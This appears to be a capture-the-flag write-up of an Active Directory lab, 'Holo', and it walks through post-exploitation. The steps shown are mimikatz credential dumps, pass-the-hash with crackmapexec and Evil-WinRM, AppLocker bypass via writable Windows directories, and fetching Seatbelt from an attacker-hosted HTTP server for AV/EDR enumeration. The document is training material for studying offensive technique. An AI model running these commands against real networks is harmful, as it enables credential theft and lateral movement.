	 * Password : 9e 8e d8 e0 37 37 04 5f 38 08 bd 3e aa b5 41 58 87 d0 db 00 dd ce 62 58 8f ee aa 5c b8 0d 05 c5 34 a5 70 80 2d 50 8f 25 68 a8 23 dd 04 ea aa 5c a5 25 63 93 1b 06 c6 e2 f2 3f 6a 49 d5 ad a2 16 e4 df df 5e 36 aa 5f 6a ab 56 d1 c5 3a df 85 7f 80 79 8d 61 d0 35 d2 56 0a e4 c1 51 df fc f3 ab f3 a2 83 81 01 d9 b2 79 89 c5 0d d5 c7 ad 52 fc d4 db 59 fa 04 95 22 3f 5d 21 f3 b4 10 0f ec 0b 04 c4 7b d9 f8 b6 08 de 83 de 7a 3f 37 48 40 e2 31 fe 85 9d 9c 4c 90 8c 41 55 29 14 0d 67 6a c1 68 66 ff cc f9 bc 19 56 a9 4a b9 60 c9 05 aa 0f 5b 96 d5 1f d2 1f 02 52 37 a2 8d 5c 1e da fb 2c 27 20 f3 6b 76 a1 66 b4 d3 d5 f2 28 11 08 26 83 4a d6 a6 3a 62 86 02 53 ee d9 a6 4e 44 6d 93 e4 ac 10 28 ee ae 4c b8 ba 52 09 e2 dc 7e 40 fd ef 
	ssp :	
	credman :	

Authentication Id : 0 ; 999 (00000000:000003e7)
Session           : UndefinedLogonType from 0
User Name         : S-SRV01$
Domain            : HOLOLIVE
Logon Server      : (null)
Logon Time        : 2/2/2023 3:17:03 AM
SID               : S-1-5-18
	msv :	
	tspkg :	
	wdigest :	
	 * Username : S-SRV01$
	 * Domain   : HOLOLIVE
	 * Password : (null)
	kerberos :	
	 * Username : s-srv01$
	 * Domain   : HOLO.LIVE
	 * Password : (null)
	ssp :	
	credman :	

mimikatz(commandline) # exit
Bye!

watamet: Nothingtoworry!


Read the above and attempt to dump credentials on S-SRV01.

Completed

What domain user's credentials can we dump on S-SRV01?

watamet

What is the domain user's password that we can dump on S-SRV01?

Nothingtoworry!

Post Exploitation Good Intentions, Courtesy of Microsoft: Part II

If cracking the hash fails, we always know that there is a backup when operating in Windows. Windows allows functionality to pass a hash to WinRM and RDP to enable authentication. This gives us as attackers an advantage, getting rid of the need to crack hashes. This attack is known as pass-the-hash.

Pass the hash (PtH) is an attack wherein we can leverage found NTLM or LanMan hashes of user passwords to authenticate the user they belong to. This is possible due to the well-intentioned security 'feature' within Windows, where passwords are hashed predictably before being sent over the network. Done originally with the intent of avoiding password disclosure, we can leverage this feature to capture and replay hashes, allowing us to authenticate as our victim users.

To aid us in passing the hash, we can use crackmapexec and Evil-WinRM.

The first tool we will be looking at is crackmapexec,

https://github.com/byt3bl33d3r/CrackMapExec. From the crackmapexec GitHub, "CrackMapExec (a.k.a CME) is a post-exploitation tool that helps automate assessing the security of large Active Directory networks. Built with stealth in mind, CME follows the concept of "Living off the Land": abusing built-in Active Directory features/protocols to achieve its functionality and allowing it to evade most endpoint protection/IDS/IPS solutions." We will be using only one of the many features of CME. We can pass the hash over SMB, SSH, WinRM, LDAP, or MSSQL; we recommend using SMB.

We will be deploying CME across the entire CIDR subnet to identify endpoints in which the credentials successfully authenticate. Find syntax usage for CME below.

Syntax: crackmapexec smb 10.200.x.0/24 -u <user> -d <domain> -H <hash>

Above you will see crackmapexec output over proxy chains. Crackmapexec can take a decent amount of time when operating over proxy chains.

For more information about crackmapexec check out the GitHub wiki, https://github.com/byt3bl33d3r/CrackMapExec/wiki.


The second tool we will be looking at is Evil-WinRM, https://github.com/Hackplayers/evil-winrm. This tool will abuse the WinRM protocol to communicate to a remote endpoint. From the Evil-WinRM GitHub "WinRM (Windows Remote Management) is the Microsoft implementation of WS-Management Protocol. A standard SOAP-based protocol that allows hardware and operating systems from different vendors to interoperate. Microsoft included it in their Operating Systems to make life easier to system administrators." Thus, we can use our previously found endpoint and our hash and username to authenticate to the server and gain remote access successfully.

The easiest way to install Evil-WinRM is to install from the gem package manager, as the tool is built in Ruby. Find the command to install Evil-WinRM below.

Command: gem install evil-winrm

After the installation, it is relatively simple to use Evil-WinRM as it operates similarly to other RDP or SSH clients. Find the Evil-WinRM syntax below.

Syntax: evil-winrm -i <address> -u <user> -H <hash>

If successfully authenticated, you should now have a working WinRM shell that you can use to execute remote commands.

Answer the questions below

using pass the hash

┌──(kali㉿kali)-[~/Holo/AMSI-Holo]
└─$ sudo crackmapexec smb 10.200.108.0/24 -u watamet -d HOLOLIVE -H d8d41e6cf762a8c77776a1843d4141c9
[sudo] password for kali: 
SMB         10.200.108.31   445    S-SRV01          [*] Windows 10.0 Build 17763 x64 (name:S-SRV01) (domain:HOLOLIVE) (signing:False) (SMBv1:False)
SMB         10.200.108.30   445    DC-SRV01         [*] Windows 10.0 Build 17763 x64 (name:DC-SRV01) (domain:HOLOLIVE) (signing:False) (SMBv1:False)
SMB         10.200.108.35   445    PC-FILESRV01     [*] Windows 10.0 Build 17763 x64 (name:PC-FILESRV01) (domain:HOLOLIVE) (signing:False) (SMBv1:False)
SMB         10.200.108.31   445    S-SRV01          [+] HOLOLIVE\watamet:d8d41e6cf762a8c77776a1843d4141c9 (Pwn3d!)
SMB         10.200.108.30   445    DC-SRV01         [+] HOLOLIVE\watamet:d8d41e6cf762a8c77776a1843d4141c9 
SMB         10.200.108.35   445    PC-FILESRV01     [+] HOLOLIVE\watamet:d8d41e6cf762a8c77776a1843d4141c9 

or using password 

sudo crackmapexec smb 10.200.108.0/24 -u watamet -d HOLOLIVE -p Nothingtoworry!

┌──(kali㉿kali)-[~/Holo/AMSI-Holo]
└─$ smbclient -U 'HOLO.LIVE\watamet%Nothingtoworry!' //10.200.108.35/Users 
Try "help" to get a list of possible commands.
smb: \> ls
  .                                  DR        0  Fri Dec 11 20:34:19 2020
  ..                                 DR        0  Fri Dec 11 20:34:19 2020
  Default                           DHR        0  Sun Nov 15 13:20:08 2020
  desktop.ini                       AHS      174  Sat Sep 15 03:16:48 2018
  Public                             DR        0  Wed Dec 12 02:45:15 2018
  watamet                             D        0  Fri Dec 11 20:37:48 2020

		7863807 blocks of size 4096. 3773838 blocks available
smb: \> cd watamet
smb: \watamet\> ls
  .                                   D        0  Fri Dec 11 20:37:48 2020
  ..                                  D        0  Fri Dec 11 20:37:48 2020
  3D Objects                         DR        0  Fri Dec 11 20:34:26 2020
  AppData                            DH        0  Wed Nov 14 11:17:25 2018
  Applications                        D        0  Mon Sep 20 12:28:37 2021
  Contacts                           DR        0  Fri Dec 11 20:34:26 2020
  Desktop                            DR        0  Tue Mar 16 12:01:19 2021
  Documents                          DR        0  Fri Dec 11 20:34:26 2020
  Downloads                          DR        0  Tue Apr  6 22:22:58 2021
  Favorites                          DR        0  Fri Dec 11 20:34:26 2020
  Links                              DR        0  Fri Dec 11 20:34:26 2020
  Music                              DR        0  Fri Dec 11 20:34:26 2020
  NTUSER.DAT                        AHn   786432  Tue Jan 31 21:18:20 2023
  ntuser.dat.LOG1                   AHS    12288  Fri Dec 11 20:34:20 2020
  ntuser.dat.LOG2                   AHS    49152  Fri Dec 11 20:34:20 2020
  NTUSER.DAT{a057f24c-e827-11e8-81c0-0a917f905606}.TM.blf    AHS    65536  Sat Dec 12 16:02:48 2020
  NTUSER.DAT{a057f24c-e827-11e8-81c0-0a917f905606}.TMContainer00000000000000000001.regtrans-ms    AHS   524288  Fri Dec 11 20:34:20 2020
  NTUSER.DAT{a057f24c-e827-11e8-81c0-0a917f905606}.TMContainer00000000000000000002.regtrans-ms    AHS   524288  Fri Dec 11 20:34:20 2020
  ntuser.ini                         HS       20  Wed Nov 14 11:17:25 2018
  Pictures                           DR        0  Fri Dec 11 20:34:26 2020
  Saved Games                        DR        0  Fri Dec 11 20:34:26 2020
  Searches                           DR        0  Fri Dec 11 20:34:26 2020
  Videos                             DR        0  Fri Dec 11 20:34:26 2020

		7863807 blocks of size 4096. 3768130 blocks available
smb: \watamet\> cd Desktop
smb: \watamet\Desktop\> ls
  .                                  DR        0  Tue Mar 16 12:01:19 2021
  ..                                 DR        0  Tue Mar 16 12:01:19 2021
  desktop.ini                       AHS      282  Fri Dec 11 20:34:26 2020
  user.txt                            A       38  Tue Mar 16 12:01:52 2021

		7863807 blocks of size 4096. 3763341 blocks available
smb: \watamet\Desktop\> get user.txt
getting file \watamet\Desktop\user.txt of size 38 as user.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \watamet\Desktop\> exit

┌──(kali㉿kali)-[~/Holo/AMSI-Holo]
└─$ cat user.txt                                                                               
HOLO{2cb097ab8c412d565ec3cab49c6b082e} 


Read the above and attempt to pass the hash.

Completed

What is the hostname of the remote endpoint we can authenticate to?

PC-FILESRV01

Submit the user flag in Task 4

Completed

Post Exploitation Watson left her locker open

After landing on PC-FILESRV01 and attempting to perform situational awareness, you may notice that you get an error when executing applications. This is due to whitelist application controls set on the server. We will be covering what AppLocker is and how it can be bypassed within this task.

From the Microsoft Docs, "Application control policies specify which programs are allowed to run on the local computer. AppLocker can be part of your application control strategy because you can control what software is allowed to run on your computers." In a brief summary of the Microsoft Docs, AppLocker is a set of Windows application control policies that can be used to restrict access to various sections of a device or multiple devices across a domain. To learn more about AppLocker, check out the Microsoft documentation https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-application-control/applocker/applocker-overview.

Whenever AppLocker blocks a program from running, you will encounter the error: This program is blocked by group policy. For more information, contact your system administrator. AppLocker will also send an event via ETW to the event log.

To begin understanding AppLocker, we need to identify its structure and implementation in Windows.

AppLocker doesn't take shape; it is just a policy similar to a company password policy or timeout policy that runs in the background and takes minimal action when needed. AppLocker consists of a set of rules that can be defaults, automatically generated, or a custom set of rules. These rules will typically be denying or allowing access to specific directories or sets of directories. Rules can also offer granular access control to specify which users can access what and which rules apply to what users.

The policy configuration for AppLocker is located in secpol.msc or the local security policy editor. This can also be the group policy editor if changing AppLocker to deploy in a domain context. The policy is located under Application Control Policies.


From the above screenshot, you will notice four rule types. Each rule type is outlined below.

  • Executable Rules Determines what executables and applications can be run from specified directories.

  • Windows Installer Rules Determines what Installers can be run

  • Script Rules Determines what and where scripts can be run

  • Packaged app Rules Determines what pre-packaged Windows applications can be run

Below is the default rule list created by AppLocker.

The default rule set will allow every user to execute applications from the Program Files and Windows directory and enable Administrators to execute all files.

System Administrators can create and edit rules that AppLocker will enforce. The wizard is straightforward to use and can allow administrators to push rules remotely to all servers in the domain.


The above allow rule will allow everyone to access the Program Files directory.


The idea behind bypassing AppLocker is to abuse misconfigurations within the rule sets themselves. Several default directories have execute permissions along with a few scripts and cheat sheets that you can use to aid you in abusing AppLocker.

There are a few other ways to bypass AppLocker including,

  • Signed/verified packages and binaries (LOLBAS)

  • PowerShell downgrade

  • Alternate Data Streams

For a complete list of default directories to bypass AppLocker along with other techniques, check out this GitHub repo https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/Generic-AppLockerbypasses.md.

It is important to note that in terms of noise within a network, a default directory is favored; however, blue teams may use other detection rules to monitor directories known to be abused. It is up to you to decide your objectives and what attack to use when dealing with AppLocker.

To aid us in quickly identify directories we can use to execute programs; we can use an AppLocker directory check script https://github.com/HackLikeAPornstar/GibsonBird/blob/master/chapter4/applocker-bypas-checker.ps1.

This script will automatically check for execution permissions on all known directories within the system. This can be helpful when dealing with a custom ruleset and other mitigations.

System Administrators will often not restrict PowerShell scripts, or you can directly run the script from the command line. Therefore, you will need to adjust how you approach running this script depending on the system. Find an example output below.


Directories and execution permissions will change based on the AppLocker policies. Therefore, this is not how the output of the script will always look.

Once we have identified a directory with execution permissions from manual enumeration or the PowerShell script, we can place a malicious binary such as our Covenant launcher within the directory and execute the binary.

Answer the questions below

┌──(kali㉿kali)-[~/Holo/AMSI-Holo]
└─$ rdesktop -u 'holo.live\watamet' -p 'Nothingtoworry!' 10.200.108.35
Autoselecting keyboard map 'en-us' from locale

PS C:\Users\watamet> ipconfig

Windows IP Configuration


Ethernet adapter Ethernet:

   Connection-specific DNS Suffix  . : holo.live
   Link-local IPv6 Address . . . . . : fe80::1dc7:730a:6702:d71f%6
   IPv4 Address. . . . . . . . . . . : 10.200.108.35
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.200.108.1

┌──(kali㉿kali)-[~/Holo]
└─$ git clone https://github.com/sparcflow/GibsonBird.git   
Cloning into 'GibsonBird'...
remote: Enumerating objects: 72, done.
remote: Total 72 (delta 0), reused 0 (delta 0), pack-reused 72
Receiving objects: 100% (72/72), 12.48 KiB | 511.00 KiB/s, done.
Resolving deltas: 100% (30/30), done.
                                                                                                       
┌──(kali㉿kali)-[~/Holo]
└─$ cd GibsonBird 
                                                                                                       
┌──(kali㉿kali)-[~/Holo/GibsonBird]
└─$ ls                 
chapter2  chapter3  chapter4  chapter5  README.md
                                                                                                       
┌──(kali㉿kali)-[~/Holo/GibsonBird]
└─$ cd chapter   
cd: no such file or directory: chapter
                                                                                                       
┌──(kali㉿kali)-[~/Holo/GibsonBird]
└─$ cd chapter4
                                                                                                       
┌──(kali㉿kali)-[~/Holo/GibsonBird/chapter4]
└─$ ls
applocker-bypas-checker.ps1  loop.sh  readme.md  wmi_persistence.ps1
                                                                                                       
┌──(kali㉿kali)-[~/Holo/GibsonBird/chapter4]
└─$ cat applocker-bypas-checker.ps1 
# AppLocker Bypass Checker (Default Rules) v2.0
#
# One of the Default Rules in AppLocker allows everything in the folder C:\Windows to be executed.
# A normal user shouln't have write permission in that folder, but that is not always the case.
# This script lists default ACL for the "BUILTIN\users" group looking for write/createFiles & execute authorizations
#
# @Author: Sparc Flow in "How to Hack a Fashion Brand"
#
# NOTE: change the group and root_folder variables to suit your needs

$group = "*Users*"
$root_folder = "C:\windows"
write-output "[*] Processing folders recursively in $root_folder"
foreach($_ in (Get-ChildItem $root_folder -recurse -ErrorAction SilentlyContinue)){
    if($_.PSIsContainer)
    {
		try{
			$res = Get-acl $_.FullName 
		} catch{
			continue
		}
		foreach ($a in $res.access){
			if ($a.IdentityReference -like $group){
				if ( ($a.FileSystemRights -like "*Write*" -or $a.FileSystemRights -like "*CreateFiles*" ) -and $a.FileSystemRights -like "*ReadAndExecute*" ){
					write-host "[+] " $_.FullName -foregroundcolor "green"
				}
				
			}
		}
    }
}

PS C:\Users\watamet\Desktop> .\applocker-bypass-checker.ps1
[*] Processing folders recursively in C:\windows
[+]  C:\windows\Tasks
[+]  C:\windows\tracing
[+]  C:\windows\System32\spool\drivers\color
[+]  C:\windows\tracing\ProcessMonitor

PS C:\Users\watamet\Desktop> cd C:\Windows\Tasks


S C:\Windows\Tasks> Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections


PublisherConditions : {*\*\*,0.0.0.0-*}
PublisherExceptions : {}
PathExceptions      : {}
HashExceptions      : {}
Id                  : a9e18c21-ff8f-43cf-b9fc-db40eed693ba
Name                : (Default Rule) All signed packaged apps
Description         : Allows members of the Everyone group to run packaged apps that are signed.
UserOrGroupSid      : S-1-1-0
Action              : Allow

PathConditions      : {%PROGRAMFILES%\*}
PathExceptions      : {}
PublisherExceptions : {}
HashExceptions      : {}
Id                  : 921cc481-6e17-4653-8f75-050b80acca20
Name                : (Default Rule) All files located in the Program Files folder
Description         : Allows members of the Everyone group to run applications that are located in the Program Files
                      folder.
UserOrGroupSid      : S-1-1-0
Action              : Allow

PathConditions      : {%WINDIR%\*}
PathExceptions      : {}
PublisherExceptions : {}
HashExceptions      : {}
Id                  : a61c8b2c-a319-4cd0-9690-d2177cad7b51
Name                : (Default Rule) All files located in the Windows folder
Description         : Allows members of the Everyone group to run applications that are located in the Windows folder.
UserOrGroupSid      : S-1-1-0
Action              : Allow

PathConditions      : {*}
PathExceptions      : {}
PublisherExceptions : {}
HashExceptions      : {}
Id                  : fd686d83-a829-4351-8ff4-27c7de5755d2
Name                : (Default Rule) All files
Description         : Allows members of the local Administrators group to run all applications.
UserOrGroupSid      : S-1-5-32-544
Action              : Allow

Read the above and bypass AppLocker on PC-FILESRV01.

Completed

Submit the user flag for PC-FILESRV01 in Task 4.

Completed

Situational Awareness So it's just fancy malware?

Now that we have a user account on PC-FILESRV01 and a directory that we can use to execute from, we can begin situational awareness. Like Linux situational awareness, Windows situational awareness means understanding the system you have landed on and what is available to you. In the following four tasks, we will be covering: AV enumeration, user and system enumeration, privilege escalation enumeration, and common escalations. In this task, we will be covering AV enumeration. Various teams may approach situational awareness, but we will be showcasing our preferred methodology and tools.

To begin assessing what tools may be most useful when attacking a system, you can start by attempting to enumerate what AV and detection methods are in place. It is essential to enumerate detections on an endpoint as this will allow you to determine your attack surface accessible.


The first tool we will be looking at is Seatbelt, https://github.com/GhostPack/Seatbelt. From the Seatbelt GitHub,"Seatbelt is a C# project that performs a number of security-oriented host-survey "safety checks" relevant from both offensive and defensive security perspectives." As covered in Task 7, you will need to build Seatbelt using a Visual Studio solution file. The build process will produce an application file, an XML file, and a PDB file. The application file is the only file needed for Seatbelt to run. Files will be built to Seatbelt-master\Seatbelt-master\Seatbelt\bin\Debug

We can use a combination of seven commands within Seatbelt to begin to identify counter-measures. We will be covering Seatbelt further in-depth in a later task. Find an outline of commands used below.

  • AMSIProviders Providers registered for AMSI

  • AntiVirus Registered antivirus (via WMI)

  • Sysmon Sysmon configuration from the registry

  • WindowsDefender Windows Defender settings (including exclusion locations)

  • WindowsEventForwarding Windows Event Forwarding (WEF) settings via the registry

  • McAfeeConfigs Finds McAfee configuration files

  • InterestingProcesses "Interesting" processes - defensive products and admin tools

The usage behind these commands may vary depending on the permission levels of the endpoint; however, you can expect a small amount of information to be gathered from them to help identify AV products. Find syntax for Seatbelt below.

Syntax: Seatbelt.exe —group=system

A majority of the commands used above can also be used remotely. This means we will not have to worry about AMSI or Defender as they operate from WMI queries. Find remote syntax for Seatbelt below.

Syntax: Seatbelt.exe -group=remote -computername=<address> -username=<DOMAIN\user> -password=<password

You can find examples of command output indicating AV detections on an endpoint below.




The second tool we will be looking at is SharpEDRChecker, https://github.com/PwnDexter/SharpEDRChecker.

From the SharpEDRChecker GitHub "SharpEDRChecker, checks running processes, process metadata, DLLs loaded into your current process and the each DLLs metadata, common install directories, installed services and each service binaries metadata, installed drivers and each drivers metadata, all for the presence of known defensive products such as AV's, EDR's and logging tools."

This means that we can identify more advanced forms of anti-virus and detection agents that Seatbelt or other tools may not be able to locate using their methods. For example, Carbon Black, Tanium, or Crowd Strike; these solution platforms can deploy agents onto an endpoint custom to the organization similar to a malicious payload (basically malware, right?)

Below we will go into each of the functions of SharpEDRChecker and how they can benefit us in situational awareness.

  • FileChecker This function of the tool is what really separates it from other tools. It will check the metadata of the file that cannot be changed as it will invalidate code signing and break other aspects of the file.

  • ProcessChecker Similar function to Seatbelt's InterestingProcesses, The first part of this module will inspect all processes. The second part of the module will check for DLLs loaded by processes, this is important for identifying products such as Cylance and AMSI.

  • ServiceChecker Inspects installed services, a similar function to ProcessChecker.

  • DriverChecker Performs checks on all drivers using P/Invoke.

  • DirectoryChecker Dumps all interesting subdirectories on common directories (Program Files, ProgramData, etc.)

To begin using SharpEDRChecker, you can either download a pre-compiled release from GitHub or compile from source using the solution file. For more information about compiling, return to Task 7. Find releases here, https://github.com/PwnDexter/SharpEDRChecker/releases/tag/1.1.

Find syntax and example output from SharpEDRChecker below.

Syntax: .\SharpEDRChecker.exe


From the above screenshot, we can see that this tool gives us a much more detailed output than Seatbelt, which is a lot more focused and offers more insight than Seatbelt and other tools.

For more information about SharpEDRChecker, check out this blog, https://redteaming.co.uk/2021/03/18/sharpedrchecker/.

Depending on the approach you decide to take, you may have to return to Task 27-31 to pass the tools through anti-virus.

This step of situational awareness can also be done before or after gaining root access depending on how you want to approach it, or it can be skipped entirely depending on your target.

Answer the questions below

┌──(kali㉿kali)-[~/Holo]
└─$ git clone https://github.com/r3motecontrol/Ghostpack-CompiledBinaries.git
Cloning into 'Ghostpack-CompiledBinaries'...
remote: Enumerating objects: 712, done.
remote: Counting objects: 100% (202/202), done.
remote: Compressing objects: 100% (107/107), done.
remote: Total 712 (delta 129), reused 127 (delta 95), pack-reused 510
Receiving objects: 100% (712/712), 20.52 MiB | 1.64 MiB/s, done.
Resolving deltas: 100% (472/472), done.
                                                                                              
┌──(kali㉿kali)-[~/Holo]
└─$ cd Ghostpack-CompiledBinaries 
                                                                                              
┌──(kali㉿kali)-[~/Holo/Ghostpack-CompiledBinaries]
└─$ ls
 Certify.exe                        LockLess.exe          Seatbelt.exe      SharpUp.exe
'dotnet v3.5 compiled binaries'     README.md             SharpChrome.exe   SharpWMI.exe
'dotnet v4.5 compiled binaries'     RestrictedAdmin.exe   SharpDPAPI.exe
'dotnet v4.7.2 compiled binaries'   Rubeus.exe            SharpDump.exe
 Koh.exe                            SafetyKatz.exe        SharpRoast.exe

┌──(kali㉿kali)-[~/Holo/Ghostpack-CompiledBinaries]
└─$ cp /home/kali/Downloads/SharpEDRChecker.exe SharpEDRChecker.exe
                                                                                                                                                                                              
┌──(kali㉿kali)-[~/Holo/Ghostpack-CompiledBinaries]
└─$ ls
 Certify.exe                     'dotnet v4.7.2 compiled binaries'   README.md             SafetyKatz.exe    SharpDPAPI.exe        SharpRoast.exe
'dotnet v3.5 compiled binaries'   Koh.exe                            RestrictedAdmin.exe   Seatbelt.exe      SharpDump.exe         SharpUp.exe
'dotnet v4.5 compiled binaries'   LockLess.exe                       Rubeus.exe            SharpChrome.exe   SharpEDRChecker.exe   SharpWMI.exe

┌──(kali㉿kali)-[~/Holo/Ghostpack-CompiledBinaries]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.200.95.35 - - [06/Feb/2023 20:54:14] "GET /Seatbelt.exe HTTP/1.1" 200 -


PS C:\Windows\Tasks> Invoke-WebRequest http://10.50.74.15:8000/Seatbelt.exe -outfile C:\Windows\Tasks\Seatbelt.exe

PS C:\Windows\Tasks> .\SeatBelt.exe -group=all > C:\Users\watamet\Desktop\output.txt


000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000##%  &%%**#                      @////(((&%%%%%%######################(((((((((((((((((((
#%#%%%%%%%#######%#%%#######  %&%,,,,,,,,,,,,,,,,         @////(((&%%%%%#%#####################(((((((((((((((((((
#%#%%%%%%#####%%#%#%%#######  %%%,,,,,,  ,,.   ,,         @////(((&%%%%%%%######################(#(((#(#((((((((((
#####%%%####################  &%%......  ...   ..         @////(((&%%%%%%%###############%######((#(#(####((((((((
#######%##########%#########  %%%......  ...   ..         @////(((&%%%%%#########################(#(#######((#####
###%##%%####################  &%%...............          @////(((&%%%%%%%%##############%#######(#########((#####
#####%######################  %%%..                       @////(((&%%%%%%%################                        
                        &%&   %%%%%      Seatbelt         %////(((&%%%%%%%%#############*                         
                        &%%&&&%%%%%        v1.2.1         ,(((&%%%%%%%%%%%%%%%%%,                                 
                         #%%%%##,                                                                                 


====== AMSIProviders ======

  GUID                           : {2781761E-28E0-4109-99FE-B9D127C57AFE}
  ProviderPath                   : "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2111.5-0\MpOav.dll"

====== AntiVirus ======

Cannot enumerate antivirus. root\SecurityCenter2 WMI namespace is not available on Windows Servers
====== AppLocker ======

  [*] AppIDSvc service is Running

    [*] Appx not configured
  [*] AppIDSvc service is Running

    [*] Dll not configured
  [*] AppIDSvc service is Running


    [*] Exe is in Enforce Mode
      [*] <FilePublisherRule Id="a9e18c21-ff8f-43cf-b9fc-db40eed693ba" Name="(Default Rule) All signed packaged apps" Description="Allows members of the Everyone group to run packaged apps that are signed." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePublisherCondition PublisherName="*" ProductName="*" BinaryName="*"><BinaryVersionRange LowSection="0.0.0.0" HighSection="*"/></FilePublisherCondition></Conditions></FilePublisherRule>

      [*] <FilePathRule Id="921cc481-6e17-4653-8f75-050b80acca20" Name="(Default Rule) All files located in the Program Files folder" Description="Allows members of the Everyone group to run applications that are located in the Program Files folder." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePathCondition Path="%PROGRAMFILES%\*"/></Conditions></FilePathRule>

      [*] <FilePathRule Id="a61c8b2c-a319-4cd0-9690-d2177cad7b51" Name="(Default Rule) All files located in the Windows folder" Description="Allows members of the Everyone group to run applications that are located in the Windows folder." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePathCondition Path="%WINDIR%\*"/></Conditions></FilePathRule>

      [*] <FilePathRule Id="fd686d83-a829-4351-8ff4-27c7de5755d2" Name="(Default Rule) All files" Description="Allows members of the local Administrators group to run all applications." UserOrGroupSid="S-1-5-32-544" Action="Allow"><Conditions><FilePathCondition Path="*"/></Conditions></FilePathRule>

  [*] AppIDSvc service is Running

    [*] Msi not configured
  [*] AppIDSvc service is Running

    [*] Script not configured
====== ARPTable ======

  Loopback Pseudo-Interface 1 --- Index 1
    Interface Description : Software Loopback Interface 1
    Interface IPs      : ::1, 127.0.0.1
    DNS Servers        : fec0:0:0:ffff::1%1, fec0:0:0:ffff::2%1, fec0:0:0:ffff::3%1

    Internet Address      Physical Address      Type
    224.0.0.22            00-00-00-00-00-00     Static


  Ethernet --- Index 6
    Interface Description : AWS PV Network Device #0
    Interface IPs      : fe80::b0db:4d99:84af:ac44%6, 10.200.95.35
    DNS Servers        : 10.200.95.30

    Internet Address      Physical Address      Type
    10.40.0.1             00-00-00-00-00-00     Invalid
    10.200.95.1           02-63-DC-A0-13-35     Dynamic
    10.200.95.30          02-5B-3A-43-60-9F     Dynamic
    10.200.95.32          02-1F-0F-45-B8-EB     Dynamic
    10.200.95.33          02-76-2C-96-24-63     Dynamic
    10.200.95.255         FF-FF-FF-FF-FF-FF     Static
    224.0.0.22            01-00-5E-00-00-16     Static
    224.0.0.251           01-00-5E-00-00-FB     Static
    224.0.0.252           01-00-5E-00-00-FC     Static
    255.255.255.255       FF-FF-FF-FF-FF-FF     Static


====== AuditPolicies ======

====== AuditPolicyRegistry ======

====== AutoRuns ======


  HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run :
    C:\Windows\system32\SecurityHealthSystray.exe
====== Certificates ======

====== CertificateThumbprints ======

CurrentUser\Root - 92B46C76E13054E104F230517E6E504D43AB10B5 (Symantec Enterprise Mobile Root for Microsoft) 3/14/2032 11:59:59 PM
CurrentUser\Root - 8F43288AD272F3103B6FB1428485EA3014C0BCFE (Microsoft Root Certificate Authority 2011) 3/22/2036 10:13:04 PM
CurrentUser\Root - 3B1EFD3A66EA28B16697394703A72CA340A05BD5 (Microsoft Root Certificate Authority 2010) 6/23/2035 10:04:01 PM
CurrentUser\Root - 31F9FC8BA3805986B721EA7295C65B3A44534274 (Microsoft ECC TS Root Certificate Authority 2018) 2/27/2043 9:00:12 PM
CurrentUser\Root - 06F1AA330B927B753A40E68CDF22E34BCBEF3352 (Microsoft ECC Product Root Certificate Authority 2018) 2/27/2043 8:50:46 PM
